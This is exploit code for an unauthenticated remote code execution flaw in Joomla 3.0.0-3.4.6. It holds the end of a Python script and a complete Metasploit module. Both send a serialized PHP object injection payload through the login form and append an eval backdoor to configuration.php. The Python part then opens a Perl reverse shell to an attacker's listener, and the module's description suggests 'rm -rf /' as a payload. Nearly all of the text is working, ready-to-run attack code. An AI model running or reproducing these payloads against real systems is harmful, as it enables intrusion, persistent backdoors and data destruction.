# First check that the backdoor has not been already implanted
target_url = url + 'index.php/component/users'
make_req(target_url, get_backdoor_pay())
if ping_backdoor(url, backdoor_param):
print_ok('Backdoor implanted, eval your code at ' + url + '/configuration.php in a POST with ' + backdoor_param)
print_info('Now it\'s time to reverse, trying with a system + perl')
execute_backdoor(url, 'system(\'perl -e \\\'use Socket;$i="'+ lhost +'";$p='+ str(lport) +';socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};\\\'\');')
if __name__ == '__main__':
parser = argparse.ArgumentParser()
parser.add_argument('-t','--target',required=True,help='Joomla Target')
parser.add_argument('-c','--check', default=False, action='store_true', required=False,help='Check only')
parser.add_argument('-e','--exploit',default=False,action='store_true',help='Check and exploit')
parser.add_argument('-l','--lhost', required='--exploit' in sys.argv, help='Listener IP')
parser.add_argument('-p','--lport', required='--exploit' in sys.argv, help='Listener port')
args = vars(parser.parse_args())
url = args['target']
if(check(url)):
print_ok('Vulnerable')
if args['exploit']:
exploit(url, args['lhost'], args['lport'])
else:
print_info('Use --exploit to exploit it')
else:
print_error('Seems NOT Vulnerable ;/')
metasploit_rusty_joomla_rce.rb
##
# This module requires Metasploit: https://metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
##
class MetasploitModule < Msf::Exploit::Remote
Rank = ExcellentRanking
include Msf::Exploit::Remote::HTTP::Joomla
def initialize(info = {})
super(update_info(info,
'Name' => 'Rusty Joomla Unauthenticated Remote Code Execution',
'Description' => %q{
PHP Object Injection because of a downsize in the read/write process with the database leads to RCE.
The exploit will backdoor the configuration.php file in the root directory with en eval of a POST parameter.
That's because the exploit is more reliabale (doesn't rely on common disabled function).
For this reason, use it with caution and remember the house cleaning.
Btw, you can also edit this exploit and use whatever payload you want. just modify the exploit object with
get_payload('you_php_function','your_parameters'), e.g. get_payload('system','rm -rf /') and enjoy
},
'Author' =>
[
'Alessandro \'kiks\' Groppo @Hacktive Security',
],
'License' => MSF_LICENSE,
'References' =>
[
['URL', 'https://blog.hacktivesecurity.com/index.php?controller=post&action=view&id_post=41']
],
'Privileged' => false,
'Platform' => 'PHP',
'Arch' => ARCH_PHP,
'Targets' => [['Joomla 3.0.0 - 3.4.6', {}]],
'DisclosureDate' => 'Oct 02 2019',
'DefaultTarget' => 0)
)
register_advanced_options(
[
OptBool.new('FORCE', [true, 'Force run even if check reports the service is safe.', false]),
])
end
def get_random_string(length=50)
source=("a".."z").to_a + ("A".."Z").to_a + (0..9).to_a
key=""
length.times{ key += source[rand(source.size)].to_s }
return key
end
def get_session_token
# Get session token from cookies
vprint_status('Getting Session Token')
res = send_request_cgi({
'method' => 'GET',
'uri' => normalize_uri(target_uri.path)
})
cook = res.headers['Set-Cookie'].split(';')[0]
vprint_status('Session cookie: ' + cook)
return cook
end
def get_csrf_token(sess_cookie)
vprint_status('Getting CSRF Token')
res = send_request_cgi({
'method' => 'GET',
'uri' => normalize_uri(target_uri.path,'/index.php/component/users'),
'headers' => {
'Cookie' => sess_cookie,
}
})
html = res.get_html_document
input_field = html.at('//form').xpath('//input')[-1]
token = input_field.to_s.split(' ')[2]
token = token.gsub('name="','').gsub('"','')
if token then
vprint_status('CSRF Token: ' + token)
return token
end
print_error('Cannot get the CSRF Token ..')
end
def get_payload(function, payload)
# @function: The PHP Function
# @payload: The payload for the call
template = 's:11:"maonnalezzo":O:21:"JDatabaseDriverMysqli":3:{s:4:"\\0\\0\\0a";O:17:"JSimplepieFactory":0:{}s:21:"\\0\\0\\0disconnectHandlers";a:1:{i:0;a:2:{i:0;O:9:"SimplePie":5:{s:8:"sanitize";O:20:"JDatabaseDriverMysql":0:{}s:5:"cache";b:1;s:19:"cache_name_function";s:FUNC_LEN:"FUNC_NAME";s:10:"javascript";i:9999;s:8:"feed_url";s:LENGTH:"PAYLOAD";}i:1;s:4:"init";}}s:13:"\\0\\0\\0connection";i:1;}'
# The http:// part is necessary in order to validate a condition in SimplePie::init and trigger the call_user_func with arbitrary values
payload = 'http://l4m3rz.l337/;' + payload
final = template.gsub('PAYLOAD',payload).gsub('LENGTH', payload.length.to_s).gsub('FUNC_NAME', function).gsub('FUNC_LEN', function.length.to_s)
return final
end
def get_payload_backdoor(param_name)
# return the backdoor payload
# or better, the payload that will inject and eval function in configuration.php (in the root)
# As said in other part of the code. we cannot create new .php file because we cannot use
# the ? character because of the check on URI schema
function = 'assert'
template = 's:11:"maonnalezzo":O:21:"JDatabaseDriverMysqli":3:{s:4:"\\0\\0\\0a";O:17:"JSimplepieFactory":0:{}s:21:"\\0\\0\\0disconnectHandlers";a:1:{i:0;a:2:{i:0;O:9:"SimplePie":5:{s:8:"sanitize";O:20:"JDatabaseDriverMysql":0:{}s:5:"cache";b:1;s:19:"cache_name_function";s:FUNC_LEN:"FUNC_NAME";s:10:"javascript";i:9999;s:8:"feed_url";s:LENGTH:"PAYLOAD";}i:1;s:4:"init";}}s:13:"\\0\\0\\0connection";i:1;}'
# This payload will append an eval() at the end of the configuration file
payload = "file_put_contents('configuration.php','if(isset($_POST[\\'"+param_name+"\\'])) eval($_POST[\\'"+param_name+"\\']);', FILE_APPEND) || $a=\'http://wtf\';"
template['PAYLOAD'] = payload
template['LENGTH'] = payload.length.to_s
template['FUNC_NAME'] = function
template['FUNC_LEN'] = function.length.to_s
return template
end
def check_by_exploiting
# Check that is vulnerable by exploiting it and try to inject a printr('something')
# Get the Session anb CidSRF Tokens
sess_token = get_session_token()
csrf_token = get_csrf_token(sess_token)
print_status('Testing with a POC object payload')
username_payload = '\\0\\0\\0' * 9
password_payload = 'AAA";' # close the prev object
password_payload += get_payload('print_r','IAMSODAMNVULNERABLE') # actual payload
password_payload += 's:6:"return":s:102:' # close cleanly the object
res = send_request_cgi({
'uri' => normalize_uri(target_uri.path,'/index.php/component/users'),
'method' => 'POST',
'headers' =>
{
'Cookie' => sess_token,
},
'vars_post' => {
'username' => username_payload,
'password' => password_payload,
'option' => 'com_users',
'task' => 'user.login',
csrf_token => '1',
}
})
# Redirect in order to retrieve the output
if res.redirection then
res_redirect = send_request_cgi({
'method' => 'GET',
'uri' => res.redirection.to_s,
'headers' =>{
'Cookie' => sess_token
}
})
if 'IAMSODAMNVULNERABLE'.in? res.to_s or 'IAMSODAMNVULNERABLE'.in? res_redirect.to_s then
return true
else
return false
end
end
end
def check
# Check if the target is UP and get the current version running by info leak
res = send_request_cgi({'uri' => normalize_uri(target_uri.path, '/administrator/manifests/files/joomla.xml')})
unless res
print_error("Connection timed out")
return Exploit::CheckCode::Unknown
end
# Parse XML to get the version
if res.code == 200 then
xml = res.get_xml_document
version = xml.at('version').text
print_status('Identified version ' + version)
if version <= '3.4.6' and version >= '3.0.0' then
if check_by_exploiting()
return Exploit::CheckCode::Vulnerable
else
if check_by_exploiting() then
# Try the POC 2 times.
return Exploit::CheckCode::Vulnerable
else
return Exploit::CheckCode::Safe
end
end
else
return Exploit::CheckCode::Safe
end
else
print_error('Cannot retrieve XML file for the Joomla Version. Try the POC in order to confirm if it\'s vulnerable')
if check_by_exploiting() then
return Exploit::CheckCode::Vulnerable
else
if check_by_exploiting() then
return Exploit::CheckCode::Vulnerable
else
return Exploit::CheckCode::Safe
end
end
end
end
def exploit
if check == Exploit::CheckCode::Safe && !datastore['FORCE']
print_error('Target is not vulnerable')
return
end
pwned = false
cmd_param_name = get_random_string(50)
sess_token = get_session_token()
csrf_token = get_csrf_token(sess_token)
# In order to avoid problems with disabled functions
# We are gonna append an eval() function at the end of the configuration.php file
# This will not cause any problem to Joomla and is a good way to execute then PHP directly
# cuz assert is toot annoying and with conditions that we have we cannot inject some characters
# So we will use 'assert' with file_put_contents to append the string. then create a reverse shell with this backdoor
# Oh i forgot, We cannot create a new file because we cannot use the '?' character in order to be interpreted by the web server.
# TODO: Add the PHP payload object to inject the backdoor inside the configuration.php file
# Use the implanted backdoor to receive a nice little reverse shell with a PHP payload
# Implant the backdoor
vprint_status('Cooking the exploit ..')
username_payload = '\\0\\0\\0' * 9
password_payload = 'AAA";' # close the prev object
password_payload += get_payload_backdoor(cmd_param_name) # actual payload
password_payload += 's:6:"return":s:102:' # close cleanly the object
print_status('Sending exploit ..')
res = send_request_cgi({
'uri' => normalize_uri(target_uri.path,'/index.php/component/users'),
'method' => 'POST',
'headers' => {
'Cookie' => sess_token
},
'vars_post' => {
'username' => username_payload,
'password' => password_payload,
'option' => 'com_users',
'task' => 'user.login',
csrf_token => '1'
}
})
print_status('Triggering the exploit ..')
if res.redirection then
res_redirect = send_request_cgi({
'method' => 'GET',
'uri' => res.redirection.to_s,
'headers' =>{
'Cookie' => sess_token
}
})
end
# Ping the backdoor see if everything is ok :/
res = send_request_cgi({
'method' => 'POST',
'uri' => normalize_uri(target_uri.path,'configuration.php'),
'vars_post' => {
cmd_param_name => 'echo \'PWNED\';'
}
})
if res.to_s.include? 'PWNED' then
print_status('Target P0WN3D! eval your code at /configuration.php with ' + cmd_param_name + ' in a POST')
pwned = true
end
if pwned then
print_status('Now it\'s time to reverse shell')
res = send_request_cgi({
'method' => 'POST',
'uri' => normalize_uri(target_uri.path,'configuration.php'),
'vars_post' => {
cmd_param_name => payload.encoded
}
})
end
end
end




